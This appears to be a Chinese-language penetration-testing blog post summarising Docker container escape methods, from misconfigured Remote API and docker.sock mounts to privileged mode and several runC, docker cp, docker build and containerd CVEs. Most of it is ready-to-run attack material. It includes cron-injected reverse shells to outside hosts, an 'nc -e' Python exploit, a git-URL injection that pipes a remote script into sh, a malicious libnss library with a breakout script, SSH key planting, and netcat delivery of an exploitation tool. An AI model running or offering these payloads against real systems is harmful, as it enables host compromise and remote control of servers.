docker逃逸总结

docker逃逸总结

一、 检查是否在docker容器中





通过以下两个地方来判断

# 是否存在此文件

ls -al /.dockerenv

# 在其中是否包含docker字符串

cat /proc/1/cgroup

除了上面两种外还有其他方式判断,如检测mount、fdisk -l查看硬盘 、判断PID 1的进程名等也可用来辅助判断。

容器逃逸一键检测

https://github.com/Xyntax/CDK/releases/tag/0.1.6

二、Docker Remote API 未授权访问

Docker Remote API 可以执行 Docker 命令,Docker 守护进程监听在 0.0.0.0,可直接调用 API 来操作 Docker

Docker Remote API 是一个取代远程命令行界面(rcli)的REST API。Docker Remote API如配置不当可导致未授权访问,攻击者利用 docker client 或者 http 直接请求就可以访问这个 API,可能导致敏感信息泄露,攻击者也可以删除Docker上的数据。 攻击者可进一步利用Docker自身特性,直接访问宿主机上的敏感信息,或对敏感文件进行修改,最终完全控制服务器



漏洞判断

# 返回目标宿主机运行容器信息,漏洞存在

# 这个命令和在宿主机上运行docker ps类似

docker -H tcp://x.x.x.x:2375 ps



漏洞利用

#利用

#远程创建一个镜像

docker -H tcp://x.x.x.x run –rm –privileged -it -v /:/mnt busybox chroot /mnt sh

#此时我们已经进入远程docker容器,宿主机的根目录已经被挂载至容器的/mnt目录下,我们进入定时任务的文件目录,Ubuntu的定时任务文件所在路径是 /var/spool/cron/crontabs/root ,Centos则是/var/spool/cron/root。

#利用定时任务写入反弹shell的命令

echo "bash -c 'bash -i >& /dev/tcp/x.x.x.x/4444 0>&1'" > root

–rm 容器停止时,自动删除该容器

–privileged 使用该参数,container内的root拥有真正的root权限。否则,container内的root只是外部的一个普通用户权限。privileged启动的容器,可以看到很多host上的设备,并且可以执行mount。甚至允许你在docker容器中启动docker容器。

-v 挂载目录。格式为 系统目录:容器目录

chroot就是把根目录切换到/mnt,最后的sh就是我们使用的shell。

反弹shell exp:

import docker

client = docker.DockerClient(base_url='http://your-ip:2375/')

data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc your-ip 21 -e /bin/sh' >> /tmp/etc/crontab" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})

github上面的exp:https://github.com/Tycx2ry/docker_api_vul

三、docker.sock挂载到容器内部

当这样挂载时,在docker容器中可以调用和执行宿主机的docker

将docker宿主机的docker文件和docker.sock文件挂载到容器中

在容器中查看宿主机docker信息

docker -H unix:///var/run/docker.sock info

运行一个新容器并挂载宿主机根路径:

docker -H unix:///var/run/docker.sock run -it -v /:/test ubuntu /bin/bash

在新容器的 /test 目录下,就可以访问到宿主机的全部资源,接下来就是写入 SSH 密钥或者写入计划任务,获取 shell

四、Docker 高危启动参数

特权模式 –privileged

使用特权模式启动的容器时,docker 管理员可通过 mount 命令将外部宿主机磁盘设备挂载进容器内部,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令

判断方法:

特权模式起的容器,实战可通过cat /proc/self/status |grep Cap命令判断当前容器是否通过特权模式起(CapEff: 000000xfffffffff代表为特权模式起)

利用方法:

特权模式启动一个Ubuntu容器:

sudo docker run -itd --privileged ubuntu:latest /bin/bash

进入容器:

使用fdisk -l命令查看磁盘文件:

fdisk -l命令查看宿主机设备为/dev/sda5(一般是最大的那个),通过mount命令将宿主机根目录挂载进容器

在特权模式下,逃逸的方式很多,比如:直接在容器内部挂载宿主机磁盘,然后切换根目录。

新建一个目录:mkdir /test

挂载磁盘到新建目录:mount /dev/sda5 /test

切换根目录:chroot /test

到这里已经成功逃逸了,然后就是常规的反弹shell 和 写 SSH 了(和redis未授权差不多)。

写计划任务,反弹宿主机Shell:

echo '* * * * * /bin/bash -i >& /dev/tcp/39.106.51.35/1234 0>&1' >> /test/var/spool/cron/crontabs/root

如果要写SSH的话,需要挂载宿主机的root目录到容器:

docker run -itd -v /root:/root ubuntu:18.04 /bin/bashmkdir /root/.sshcat id_rsa.pub >> /root/.ssh/authorized_keys

然后ssh 私钥登录。

五、Docker 软件设计引起的逃逸

5.1 CVE-2019-5736

CVE-2019-5736 是 runC 的 CVE 漏洞编号,runC 最初是作为 Docker 的一部分开发的,后来作为一个单独的开源工具和库被提取出来,在 docker 整个架构的运行过程中,Containerd 向 docker 提供运行容器的 API,二者通过 grpc 进行交互。containerd 最后通过 runc 来实际运行容器。

影响版本:

- docker version <=18.09.2

- RunC version <=1.0-rc6

利用条件:

攻击者可控 image,进一步控制生成的 container

攻击者具有某已存在容器的写权限,且可通过 docker exec 进入

# 下载 poc

git clone https://github.com/Frichetten/CVE-2019-5736-PoC

# 修改Payload

vi main.go

payload = "#!/bin/bash \n bash -i >& /dev/tcp/172.19.0.1/4444 0>&1"

# 编译生成 payload

CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go

# 拷贝到 docker 容器中执行

docker cp ./main 248f8b7d3c45:/tmp

在容器中执行

root@d1b112ea4a5e:/tmp# ./main

[+] Overwritten /bin/sh successfully

[+] Found the PID: 16

[+] Successfully got the file handle

[+] Successfully got write handle &{0xc8201231e0}

当管理员通过exec进入容器的时候,触发payload,从而达到逃逸

5.2 CVE-2019-14271

Copy命令允许从容器、向容器中、或容器之间复制文件。语法与标准的unix cp命令非常相似。要从容器中复制/var/logs,语法是docker cp container_name:/var/logs /some/host/path。

可能的攻击场景有Docker用户从另一个Docker处复制文件:

- 容器运行含有恶意libnss_*.so库的镜像

- 容器中含有被攻击者替换的libnss_*.so库

在这两种情况下,攻击者都可以获取主机上的root代码执行权限。

漏洞利用

为利用该漏洞,研究人员需要先创建一个恶意libnss库。研究人员随意选择了libnss_files.so文件,下载了库函数的源码,并在代码中加入了一个函数——run_at_link()。研究人员还为该函数定义了constructor属性。constructor属性表明run_at_link函数在进程加载时会作为库的初始化函数执行。也就是说,当Docker-tar进程动态加载恶意库时,run_at_link函数就会执行。下面是run_at_link的代码:

#include ...

#define ORIGINAL_LIBNSS "/original_libnss_files.so.2"

#define LIBNSS_PATH "/lib/x86_64-linux-gnu/libnss_files.so.2"

bool is_priviliged();

__attribute__ ((constructor)) void run_at_link(void)

{

char * argv_break[2];

if (!is_priviliged())

return;

rename(ORIGINAL_LIBNSS, LIBNSS_PATH);

fprintf(log_fp, "switched back to the original libnss_file.so");

if (!fork())

{

// Child runs breakout

argv_break[0] = strdup("/breakout");

argv_break[1] = NULL;

execve("/breakout", argv_break, NULL);

}

else

wait(NULL); // Wait for child

return;

}

bool is_priviliged()

{

FILE * proc_file = fopen("/proc/self/exe", "r");

if (proc_file != NULL)

{

fclose(proc_file);

return false; // can open so /proc exists, not privileged

}

return true; // we're running in the context of docker-tar

}

run_at_link首先会验证是否运行在docker-tar环境下,然后正常的容器进程也可能会加载它。这是通过检查/proc目录完成的。如果run_at_link运行在docker-tar环境下,那么目录就是空的,因为procfs挂载在/proc上只存在于容器的mount命名空间。

然后,run_at_link会用恶意libnss库替换原始库。这保证了漏洞利用运行的随后进程不会意外加载恶意版本,并触发run_at_link执行。

为简化该漏洞利用,run_at_link会尝试在容器的/breakout路径下运行可执行文件。这样漏洞利用的其他部分就可以用bash写入,而非C语言。让逻辑的其他部分在run_at_link外,意味着在漏洞利用每次变化后无需重新编译恶意库,只需改变breakout二进制文件就可以了。

其中breakout的参考内容如下:

#!/bin/bash

umount /host_fs && rm -rf /host_fs

mkdir /host_fs

mount -t proc none /proc # mount the host's procfs over /proc

cd /proc/1/root # chdir to host's root

mount --bind . /host_fs # mount host root at /host_fs

echo "Hello from within the container!" > /host_fs/evil

https://xz.aliyun.com/t/6806

docker-cp逃逸分析

5.3 CVE-2019-13139

攻击者需要使用ref来注入最终的git fetch命令。ref来自#container:Docker字符串,提供用于Docker上下文的分支和文件夹。由于使用的strings.splitN()函数在:上进行拆分,#和:之间的任何内容都将用作ref。另一个好消息是,由于os/exec包将每个字符串视为传递给execv的参数,如果提供的字符串包含空格,则会将其视为引用过的字符串。因此#echo 1:two将导致执行最终命令git fetch origin "echo 1。这一点对我来说不是很有用,但不能半途而废。

下一部分是识别一个或多个参数,这些参数在传递到git fetch时被视为子命令。为此,我查阅了一下git-fetch文档。事实证明,有一个理想的--upload-pack选项:

给定

--upload-pack <upload-pack>,并且要获取的存储库由git fetch-pack处理时,--exec=<upload-pack>将传递给命令以指定在另一端运行的命令的非默认路径

唯一的缺点是,它用于“在另一端运行命令”,因此是在服务器端。当git url是http://或https://时,会忽略这一点。幸运的是,Docker build命令还允许以git@的形式提供git URL。git@通常被视为用于git通过SSH进行克隆的用户,但前提是所提供的URL包含:,更简洁的是:git@remote.server.name:owner/repo.git。当:不存在时,git将URL解析为本地路径。因为它是一个本地路径,所以提供的-upload-pack最终将被用作执行git fetch-pack的二进制文件。

因此,所有的星号都是对齐的,并且可以构造导致命令执行的URL。

docker build "git@g.com/a/b#--upload-pack=sleep 30;:"

然后执行以下步骤:

git init

git remote add git@g.com/a/b

git fetch origin "--upload-pack=sleep 30; git@g.com/a/b"

请注意,remote已经附加到-upload-pack命令中,因此需要使用分号(;)关闭该命令,否则git@g.com/a/b将被解析为sleep命令的第二个参数。如果没有分号,将会提示sleep: invalid time interval ‘git@gcom/a/b.git

docker build "git@gcom/a/b.git#--upload-pack=sleep 5:"

unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: sleep: invalid time interval ‘git@gcom/a/b.git’

Try 'sleep --help' for more information.

这可以进一步转换为正确的命令执行(添加第二个#将清除输出,curl命令不会显示):

docker build "git@github.com/meh/meh#--upload-pack=curl -s sploit.conch.cloud/pew.sh|sh;#:"

5.4 CVE-2020-15257

Containerd 是一个控制 runC 的守护进程,提供命令行客户端和API,用于在一个机器上管理容器。在特定网络条件下,攻击者可通过访问containerd-shim API,从而实现Docker容器逃逸

影响版本:

- containerd < 1.4.3

- containerd < 1.3.9

在Containerd 1.3.9版本之前和1.4.0~1.4.2版本(通过dockers version查询),使用了--host网络模式,会造成containerd-shim API暴露,通过调用API功能实现逃逸。

判断方法:

#判断是否使用host模式cat /proc/net/unix | grep 'containerd-shim'

经过以上判断,存在漏洞后。

1、从https://github.com/cdk-team/CDK/releases下载对应架构的可执行文件,上传到容器并赋权

上传方法:

如果漏洞利用过程中允许文件上传,即可直接植入CDK,如果可以在目标系统中执行命令,但是容器没有curl和wget命令,可以参考以下方法植入

# 将CDK下载到公网服务器,并监听端口

nc -lvp 999 < cdk

# 在已经攻入的目标中执行

cat < /dev/tcp/xxx/端口 > cdk

chmod a+x cdk

使用

#可以反弹shell,也可以执行命令

#reverse shell

./cdk run shim-pwn reverse <RHOST> <RPORT>

#execute command

./cdk run shim-pwn "<shell_cmd>"

六、内核漏洞

6.1 CVE-2016-5195

Dirty Cow(CVE-2016-5195)是 Linux 内核中的权限提升漏洞,通过它可实现 Docker 容器逃逸,获得 root 权限的 shell。

Docker与宿主机共享内核,因此容器需要运行在存在Dirty Cow漏洞的宿主机里

浙公网安备 33010602011771号

浙公网安备 33010602011771号